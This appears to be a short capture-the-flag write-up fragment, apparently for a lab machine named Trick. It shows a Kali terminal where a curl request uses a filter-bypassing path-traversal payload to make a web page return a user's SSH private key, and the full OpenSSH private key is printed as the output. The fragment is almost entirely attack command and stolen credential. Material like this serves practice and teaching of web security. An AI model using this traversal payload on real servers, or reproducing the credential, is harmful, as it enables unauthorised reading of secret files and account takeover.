 ┌──(kali㉿kali)-[~/Desktop/trick]
└─$ curl "preprod-marketing.trick.htb/index.php?page=..././..././..././home/michael/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----